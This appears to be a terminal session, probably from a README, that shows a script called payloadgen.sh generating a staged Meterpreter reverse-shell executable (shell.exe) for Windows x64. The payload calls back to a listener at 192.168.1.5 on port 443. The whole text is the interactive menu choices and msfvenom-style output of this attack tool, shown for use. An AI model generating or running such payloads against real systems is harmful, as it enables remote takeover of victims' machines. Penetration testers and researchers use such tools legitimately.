 kali@kali:~/opt$ chmod +x payloadgen.sh
kali@kali:~/opt$ ./payloadgen.sh
Enter the type of payload you want
0. Staged Non-Meterpreter
1. Stageless Non-Meterpreter
2. Staged Meterpreter
3. Stageless Meterpreter
2
Select Platform
0. Linux x86
1. Linux x64
2. Windows x86
3. Windows x64
4. PHP
5. Java
3
Enter Listener Host :192.168.1.5
Enter Listener Port :443
You Payload is Preparing
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: shell.exe
kali@kali:~/opt$